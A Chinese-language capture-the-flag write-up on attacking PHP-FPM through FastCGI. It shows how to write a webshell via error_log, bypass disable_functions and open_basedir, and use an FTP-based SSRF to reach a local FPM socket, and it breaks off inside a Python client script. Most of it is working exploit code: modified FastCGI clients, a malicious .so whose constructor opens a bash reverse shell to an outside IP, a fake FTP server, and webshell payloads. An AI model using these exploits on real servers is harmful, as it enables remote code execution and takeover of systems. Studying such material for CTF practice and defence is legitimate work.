User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: deflate
Connection: close Upgrade-Insecure-Requests: 1
发送数据包过去即可拿到flag.php源码.
<?php
$allow = array('127.0.0.1','localhost'); if(in_array($_SERVER['HTTP_HOST'],$allow)){
highlight_file(__FILE__);
$contents = isset($_POST['data'])?$_POST['data']:'';
if(!preg_match('/lastsward/i', $contents)){
file_put_contents('hint.txt', $contents);
}
if(file_get_contents('hint.txt')==='lastsward'){
phpinfo();
}
die();
}
die('请从本地访问')
利用数组data[]=lastward绕过,发包拿到phpinfo。
我们可以看到Server API:Fpm/FastCGI 这个配置。
但是index.php对数据包的数据有过滤,我们常见的攻击模式都是基于auto_prepend_file,extension等,不能常规打点。所以需要在php Runtime Configuration中找到一个要么可以执行代码,或者包含文件,或者写文件的配置。经过筛选,我看到了error_log这个配置触发报错并且把报错信息写入某一个文件,fsockopen`函数报错会显示错误的host和port。但是报错信息可能会被实体编码,需要使:
$php_value = "html_errors = Off\nerror_log = /var/www/html/3333.php";
将html_errors关闭,将其目录文件改为一个我们方便访问的。
修改别人Exp:https://github.com/wofeiwo/webcgi-exploits/blob/master/php/Fastcgi/fcgi_jailbreak.php
<?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron <pierrick@webstart.fr>
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
//echo('data='.urlencode($request));
echo(base64_encode($request)); //因为数据放到fsockopen中是要进行base64解码的,我们直接在这里进行编码
}
}
?>
<?php
$filepath = "/var/www/html/index.php";
//$filepath = "/var/www/html/flag.php"; //调试用
$req = '/' . basename($filepath);
$uri = $req . '?' . 'data=whoami&host=<%3fphp+system($_REQUEST["command"])%3b%3f>&port=9000';//payload,将这个报错数据写入error_log中,要url编码
$client = new FCGIClient("1111", 0);
$code = "data[]=lastsward"; //flag.php的post数据,只是看phpinfo是否被修改
$php_value = "html_errors = Off\nerror_log = /var/www/html/3333.php";
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'data=whoami&host=<%3fphp+system($_REQUEST["command"])%3b%3f>&port=9000', //url编码后的
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_ADMIN_VALUE' => $php_value,
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9000',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code),
'HTTP_HOST' => '127.0.0.1', //题目要求本地访问
'CONTENT_TYPE' => "application/x-www-form-urlencoded", //调试,表示$_POST有数据
);
echo $client->request($params, $code)."\n";
?>
生成base64后访问即可:
data=生成的base64编码&host=127.0.0.1&port=9000
拿flag:
http://xxxx/3333.php?command=cat+/flag.txt
了解了之前的原理的话,这道题可以说是比较简单了。接下来我们看看同样是这个脚本的另外一种编写,通过对比完全掌握这个脚本的修改。
Unix Socket下的df绕过
以上我们的讨论都是基于TCP通信方式进行的。接下来讲讲unix socket。一般来说不能进行ssrf攻击,因为没有经过网络协议层,当然也有特例,引用了PHP-FPM监听的sock文件。
我们在渗透测试中常常会遇到目标环境设置了 disable_functions 的情况,disable_functions 这个选项是 PHP 加载的时候就确定了并且我们没有权限通过 php_value 选项对其进行修改,但是 LD_PRELOAD 绕过 disable_functions 的方法给了我们思路。即我们可以通过加载恶意 .so 扩展的方法实现系统命令的执行,从而一举绕过 disable_functions 对我们的限制。
有时候常见的攻击 PHP-FPM 的方法并不能成功实现代码执行,但我们可以通过加载恶意 .so 扩展的方法实现系统的命令执行。我们知道 LD_PRELOAD 绕过 disable_functions 大致就是把我们编译出来的恶意的 .so 文件加载到环境变量中去执行,从而实现执行系统命令。
LD_PRELOAD 是通过 putenv() 把so文件加载到环境变量中再去调用。那么我们 Fastcgi 也完全可以做同样的事,只需要通过 PHP_VALUE 给 php.ini 添加一个 extender 扩展就行了。
下面我们通过 [2021 蓝帽杯]one_Pointer_php 这道 CTF 例题来演示攻击过程。
该可以通过 PHP 数组溢出绕过限制实现 eval() 任意代码执行,但是题目的PHP环境还设置了以下两个限制:
-
disable_functions:

过滤了各种命令执行函数,但是像 scandir、file_get_contents、file_put_contents 等目录和文件操作函数没有被过滤 -
open_basedir

设置了 open_basedir,只能访问 Web 目录,但我们可以利用chdir()与ini_set()组合来绕过 open_basedir:
/add_api.php?backdoor=mkdir('css');chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));
在根目录里发现了 flag。
尝试使用 file_get_contents() 等函数读取均失败,猜测是出题人对flag的权限做了限制。那我们就要想办法提权了,但是要提权则必须先拿到shell执行命令,也就是得要先绕过disable_functions。
这里尝试了很多方法绕过disable_functions均失败,读取 /proc/self/cmdline 时发现当前进程是 php-fpm。发现 PHP-FPM 绑定在了本地 9001 端口上。
既然我们可以通过 eval() 执行任意代码,那我们便可以构造恶意代码进行 SSRF,利用 SSRF 攻击本地的 PHP-FPM。我们可以通过在vps上搭建恶意的ftp,骗取目标主机将 payload 转发到自己的 9001 端口上,从而实现攻击 PHP-FPM 并执行命令,原理上文已经讲过了。
首先使用以下c文件 hpdoger.c 编译一个恶意的 .so 扩展,这里直接用网上亘古不变的写法:
构造恶意.so
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
__attribute__ ((__constructor__)) void preload (void){
system("bash -c 'bash -i >& /dev/tcp/47.xxx.xxx.72/2333 0>&1'");
}
通过 shared 命令编译:
gcc hpdoger.c -fPIC -shared -o hpdoger.so
然后将生成的 hpdoger.so 上传到目标主机(我这里上传到 /tmp 目录,放在tmp是因为普适性比较强。可以使用 copy('http://vps/hpdoger.so','/tmp/hpdoger.so') )
Exp编写
然后简单修改以下脚本(根据 fcgi_jailbreak.php 改的)并执行,生成 payload:
<?php
/**
* Note : Code is released under the GNU LGPL
*
* Please do not change the header of this file
*
* This library is free software; you can redistribute it and/or modify it under the terms of the GNU
* Lesser General Public License as published by the Free Software Foundation; either version 2 of
* the License, or (at your option) any later version.
*
* This library is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY;
* without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
*
* See the GNU Lesser General Public License for more details.
*/
/**
* Handles communication with a FastCGI application
*
* @author Pierrick Charron <pierrick@webstart.fr>
* @version 1.0
*/
class FCGIClient
{
const VERSION_1 = 1;
const BEGIN_REQUEST = 1;
const ABORT_REQUEST = 2;
const END_REQUEST = 3;
const PARAMS = 4;
const STDIN = 5;
const STDOUT = 6;
const STDERR = 7;
const DATA = 8;
const GET_VALUES = 9;
const GET_VALUES_RESULT = 10;
const UNKNOWN_TYPE = 11;
const MAXTYPE = self::UNKNOWN_TYPE;
const RESPONDER = 1;
const AUTHORIZER = 2;
const FILTER = 3;
const REQUEST_COMPLETE = 0;
const CANT_MPX_CONN = 1;
const OVERLOADED = 2;
const UNKNOWN_ROLE = 3;
const MAX_CONNS = 'MAX_CONNS';
const MAX_REQS = 'MAX_REQS';
const MPXS_CONNS = 'MPXS_CONNS';
const HEADER_LEN = 8;
/**
* Socket
* @var Resource
*/
private $_sock = null;
/**
* Host
* @var String
*/
private $_host = null;
/**
* Port
* @var Integer
*/
private $_port = null;
/**
* Keep Alive
* @var Boolean
*/
private $_keepAlive = false;
/**
* Constructor
*
* @param String $host Host of the FastCGI application
* @param Integer $port Port of the FastCGI application
*/
public function __construct($host, $port = 9001) // and default value for port, just for unixdomain socket
{
$this->_host = $host;
$this->_port = $port;
}
/**
* Define whether or not the FastCGI application should keep the connection
* alive at the end of a request
*
* @param Boolean $b true if the connection should stay alive, false otherwise
*/
public function setKeepAlive($b)
{
$this->_keepAlive = (boolean)$b;
if (!$this->_keepAlive && $this->_sock) {
fclose($this->_sock);
}
}
/**
* Get the keep alive status
*
* @return Boolean true if the connection should stay alive, false otherwise
*/
public function getKeepAlive()
{
return $this->_keepAlive;
}
/**
* Create a connection to the FastCGI application
*/
private function connect()
{
if (!$this->_sock) {
//$this->_sock = fsockopen($this->_host, $this->_port, $errno, $errstr, 5);
$this->_sock = stream_socket_client($this->_host, $errno, $errstr, 5);
if (!$this->_sock) {
throw new Exception('Unable to connect to FastCGI application');
}
}
}
/**
* Build a FastCGI packet
*
* @param Integer $type Type of the packet
* @param String $content Content of the packet
* @param Integer $requestId RequestId
*/
private function buildPacket($type, $content, $requestId = 1)
{
$clen = strlen($content);
return chr(self::VERSION_1) /* version */
. chr($type) /* type */
. chr(($requestId >> 8) & 0xFF) /* requestIdB1 */
. chr($requestId & 0xFF) /* requestIdB0 */
. chr(($clen >> 8 ) & 0xFF) /* contentLengthB1 */
. chr($clen & 0xFF) /* contentLengthB0 */
. chr(0) /* paddingLength */
. chr(0) /* reserved */
. $content; /* content */
}
/**
* Build an FastCGI Name value pair
*
* @param String $name Name
* @param String $value Value
* @return String FastCGI Name value pair
*/
private function buildNvpair($name, $value)
{
$nlen = strlen($name);
$vlen = strlen($value);
if ($nlen < 128) {
/* nameLengthB0 */
$nvpair = chr($nlen);
} else {
/* nameLengthB3 & nameLengthB2 & nameLengthB1 & nameLengthB0 */
$nvpair = chr(($nlen >> 24) | 0x80) . chr(($nlen >> 16) & 0xFF) . chr(($nlen >> 8) & 0xFF) . chr($nlen & 0xFF);
}
if ($vlen < 128) {
/* valueLengthB0 */
$nvpair .= chr($vlen);
} else {
/* valueLengthB3 & valueLengthB2 & valueLengthB1 & valueLengthB0 */
$nvpair .= chr(($vlen >> 24) | 0x80) . chr(($vlen >> 16) & 0xFF) . chr(($vlen >> 8) & 0xFF) . chr($vlen & 0xFF);
}
/* nameData & valueData */
return $nvpair . $name . $value;
}
/**
* Read a set of FastCGI Name value pairs
*
* @param String $data Data containing the set of FastCGI NVPair
* @return array of NVPair
*/
private function readNvpair($data, $length = null)
{
$array = array();
if ($length === null) {
$length = strlen($data);
}
$p = 0;
while ($p != $length) {
$nlen = ord($data{$p++});
if ($nlen >= 128) {
$nlen = ($nlen & 0x7F << 24);
$nlen |= (ord($data{$p++}) << 16);
$nlen |= (ord($data{$p++}) << 8);
$nlen |= (ord($data{$p++}));
}
$vlen = ord($data{$p++});
if ($vlen >= 128) {
$vlen = ($nlen & 0x7F << 24);
$vlen |= (ord($data{$p++}) << 16);
$vlen |= (ord($data{$p++}) << 8);
$vlen |= (ord($data{$p++}));
}
$array[substr($data, $p, $nlen)] = substr($data, $p+$nlen, $vlen);
$p += ($nlen + $vlen);
}
return $array;
}
/**
* Decode a FastCGI Packet
*
* @param String $data String containing all the packet
* @return array
*/
private function decodePacketHeader($data)
{
$ret = array();
$ret['version'] = ord($data{0});
$ret['type'] = ord($data{1});
$ret['requestId'] = (ord($data{2}) << 8) + ord($data{3});
$ret['contentLength'] = (ord($data{4}) << 8) + ord($data{5});
$ret['paddingLength'] = ord($data{6});
$ret['reserved'] = ord($data{7});
return $ret;
}
/**
* Read a FastCGI Packet
*
* @return array
*/
private function readPacket()
{
if ($packet = fread($this->_sock, self::HEADER_LEN)) {
$resp = $this->decodePacketHeader($packet);
$resp['content'] = '';
if ($resp['contentLength']) {
$len = $resp['contentLength'];
while ($len && $buf=fread($this->_sock, $len)) {
$len -= strlen($buf);
$resp['content'] .= $buf;
}
}
if ($resp['paddingLength']) {
$buf=fread($this->_sock, $resp['paddingLength']);
}
return $resp;
} else {
return false;
}
}
/**
* Get Informations on the FastCGI application
*
* @param array $requestedInfo information to retrieve
* @return array
*/
public function getValues(array $requestedInfo)
{
$this->connect();
$request = '';
foreach ($requestedInfo as $info) {
$request .= $this->buildNvpair($info, '');
}
fwrite($this->_sock, $this->buildPacket(self::GET_VALUES, $request, 0));
$resp = $this->readPacket();
if ($resp['type'] == self::GET_VALUES_RESULT) {
return $this->readNvpair($resp['content'], $resp['length']);
} else {
throw new Exception('Unexpected response type, expecting GET_VALUES_RESULT');
}
}
/**
* Execute a request to the FastCGI application
*
* @param array $params Array of parameters
* @param String $stdin Content
* @return String
*/
public function request(array $params, $stdin)
{
$response = '';
// $this->connect();
$request = $this->buildPacket(self::BEGIN_REQUEST, chr(0) . chr(self::RESPONDER) . chr((int) $this->_keepAlive) . str_repeat(chr(0), 5));
$paramsRequest = '';
foreach ($params as $key => $value) {
$paramsRequest .= $this->buildNvpair($key, $value);
}
if ($paramsRequest) {
$request .= $this->buildPacket(self::PARAMS, $paramsRequest);
}
$request .= $this->buildPacket(self::PARAMS, '');
if ($stdin) {
$request .= $this->buildPacket(self::STDIN, $stdin);
}
$request .= $this->buildPacket(self::STDIN, '');
echo('data='.urlencode($request));//这边与上面的脚本就不同了,这个直接拼接get参数,进行二次编码输出
}
}
?>
<?php
$filepath = "/var/www/html/add_api.php"; // 目标主机已知的PHP文件的路径
$req = '/'.basename($filepath);
$uri = $req .'?'.'command=whoami'; // 常规,不用管
$client = new FCGIClient("unix:///var/run/php-fpm.sock", -1); //是基于本地的unix进行绕过df
$code = "<?php system(\$_REQUEST['command']); phpinfo(); ?>"; // POST数据,不用管
$php_value = "unserialize_callback_func = system\nextension_dir = /tmp\nextension = hpdoger.so\ndisable_classes = \ndisable_functions = \nallow_url_include = On\nopen_basedir = /\nauto_prepend_file = ";
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => $filepath,
'SCRIPT_NAME' => $req,
'QUERY_STRING' => 'command=whoami',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'SERVER_SOFTWARE' => '80sec/wofeiwo',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9001',
'SERVER_ADDR' => '127.0.0.1',
'SERVER_PORT' => '80',
'SERVER_NAME' => 'localhost',
'SERVER_PROTOCOL' => 'HTTP/1.1',
'CONTENT_LENGTH' => strlen($code)
);
echo $client->request($params, $code)."\n";
?>
利用FTP反弹
接着就是常规的FTP协议了,在VPS上搭建FTP服务器:
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0', 23))
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9001)\n') #STOR / (2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
然后在 vps 上开启一个 nc 监听,用于接收反弹的shell。
然后在 vps 上开启一个 nc 监听,用于接收反弹的shell。
最后通过 eval() 构造如下恶意代码通过 file_put_contents() 与我们 vps 上恶意的 ftp 服务器建立连接:
/add_api.php?backdoor=$file = $_GET['file'];$data = $_GET['data'];file_put_contents($file,$data);&file=ftp://47.101.57.72:23/123&data=Exp_Payload
PS:不用这样的方式的话可以先构造一个SSRF页面,然后传参进去,其实是一样的。
至此我们就拿到反弹Shell了,接下来提权就可以了。
更加具体的东西,师傅们可以参考下面的文章
PHP内核分析:https://www.sohu.com/a/530158105_121124363?qq-pf-to=pcqq.c2c
bypass disable_functions姿势总结:https://xz.aliyun.com/t/10057
*CTF Echohub
当我们连上面的 file_put_contents() 函数都不能使用时用下面的方法。
假设场景,能够上传php文件或者执行代码,将下面的EXP上传到服务器:
<?php
$sock=stream_socket_client('unix:///tmp/php-cgi-74.sock');
fwrite($sock, base64_decode($_GET['cmd']));
var_dump(fread($sock, 4096));
将p神的EXP修改一下,只输出生成的payload的base64数据。__connect()写成恒返回真,将payload进行base64编码后输出,并结束程序执行。
import socket
import random
import argparse
import sys
from io import BytesIO
# Referrer: https://github.com/wuyunfeng/Python-FastCGI-Client
PY2 = True if sys.version_info.major == 2 else False
def bchr(i):
if PY2:
return force_bytes(chr(i))
else:
return bytes([i])
def bord(c):
if isinstance(c, int):
return c
else:
return ord(c)
def force_bytes(s):
if isinstance(s, bytes):
return s
else:
return s.encode('utf-8', 'strict')
def force_text(s):
if issubclass(type(s), str):
return s
if isinstance(s, bytes):
s = str(s, 'utf-8', 'strict')
else:
s = str(s)
return s
class FastCGIClient:
"""A Fast-CGI Client for Python"""
# private
__FCGI_VERSION = 1
__FCGI_ROLE_RESPONDER = 1
__FCGI_ROLE_AUTHORIZER = 2
__FCGI_ROLE_FILTER = 3
__FCGI_TYPE_BEGIN = 1
__FCGI_TYPE_ABORT = 2
__FCGI_TYPE_END = 3
__FCGI_TYPE_PARAMS = 4
__FCGI_TYPE_STDIN = 5
__FCGI_TYPE_STDOUT = 6
__FCGI_TYPE_STDERR = 7
__FCGI_TYPE_DATA = 8
__FCGI_TYPE_GETVALUES = 9
__FCGI_TYPE_GETVALUES_RESULT = 10
__FCGI_TYPE_UNKOWNTYPE = 11
__FCGI_HEADER_SIZE = 8
# request state
FCGI_STATE_SEND = 1
FCGI_STATE_ERROR = 2
FCGI_STATE_SUCCESS = 3
def __init__(self, host, port, timeout, keepalive):
self.host = host
self.port = port
self.timeout = timeout
if keepalive:
self.keepalive = 1
else:
self.keepalive = 0
self.sock = None
self.requests = dict()
def __connect(self):
return True
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(self.timeout)
self.sock.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
# if self.keepalive:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 1)
# else:
# self.sock.setsockopt(socket.SOL_SOCKET, socket.SOL_KEEPALIVE, 0)
try:
self.sock.connect((self.host, int(self.port)))
except socket.error as msg:
self.sock.close()
self.sock = None
print(repr(msg))
return False
return True
def __encodeFastCGIRecord(self, fcgi_type, content, requestid):
length = len(content)
buf = bchr(FastCGIClient.__FCGI_VERSION) \
+ bchr(fcgi_type) \
+ bchr((requestid >> 8) & 0xFF) \
+ bchr(requestid & 0xFF) \
+ bchr((length >> 8) & 0xFF) \
+ bchr(length & 0xFF) \
+ bchr(0) \
+ bchr(0) \
+ content
return buf
def __encodeNameValueParams(self, name, value):
nLen = len(name)
vLen = len(value)
record = b''
if nLen < 128:
record += bchr(nLen)
else:
record += bchr((nLen >> 24) | 0x80) \
+ bchr((nLen >> 16) & 0xFF) \
+ bchr((nLen >> 8) & 0xFF) \
+ bchr(nLen & 0xFF)
if vLen < 128:
record += bchr(vLen)
else:
record += bchr((vLen >> 24) | 0x80) \
+ bchr((vLen >> 16) & 0xFF) \
+ bchr((vLen >> 8) & 0xFF) \
+ bchr(vLen & 0xFF)
return record + name + value
def __decodeFastCGIHeader(self, stream):
header = dict()
header['version'] = bord(stream[0])
header['type'] = bord(stream[1])
header['requestId'] = (bord(stream[2]) << 8) + bord(stream[3])
header['contentLength'] = (bord(stream[4]) << 8) + bord(stream[5])
header['paddingLength'] = bord(stream[6])
header['reserved'] = bord(stream[7])
return header
def __decodeFastCGIRecord(self, buffer):
header = buffer.read(int(self.__FCGI_HEADER_SIZE))
if not header:
return False
else:
record = self.__decodeFastCGIHeader(header)
record['content'] = b''
if 'contentLength' in record.keys():
contentLength = int(record['contentLength'])
record['content'] += buffer.read(contentLength)
if 'paddingLength' in record.keys():
skiped = buffer.read(int(record['paddingLength']))
return record
def request(self, nameValuePairs={}, post=''):
if not self.__connect():
print('connect failure! please check your fasctcgi-server !!')
return
requestId = random.randint(1, (1 << 16) - 1)
self.requests[requestId] = dict()
request = b""
beginFCGIRecordContent = bchr(0) \
+ bchr(FastCGIClient.__FCGI_ROLE_RESPONDER) \
+ bchr(self.keepalive) \
+ bchr(0) * 5
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_BEGIN,
beginFCGIRecordContent, requestId)
paramsRecord = b''
if nameValuePairs:
for (name, value) in nameValuePairs.items():
name = force_bytes(name)
value = force_bytes(value)
paramsRecord += self.__encodeNameValueParams(name, value)
if paramsRecord:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, paramsRecord, requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_PARAMS, b'', requestId)
if post:
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, force_bytes(post), requestId)
request += self.__encodeFastCGIRecord(FastCGIClient.__FCGI_TYPE_STDIN, b'', requestId)
print(base64.b64encode(request))
exit()
self.sock.send(request)
self.requests[requestId]['state'] = FastCGIClient.FCGI_STATE_SEND
self.requests[requestId]['response'] = b''
return self.__waitForResponse(requestId)
def __waitForResponse(self, requestId):
data = b''
while True:
buf = self.sock.recv(512)
if not len(buf):
break
data += buf
data = BytesIO(data)
while True:
response = self.__decodeFastCGIRecord(data)
if not response:
break
if response['type'] == FastCGIClient.__FCGI_TYPE_STDOUT \
or response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
if response['type'] == FastCGIClient.__FCGI_TYPE_STDERR:
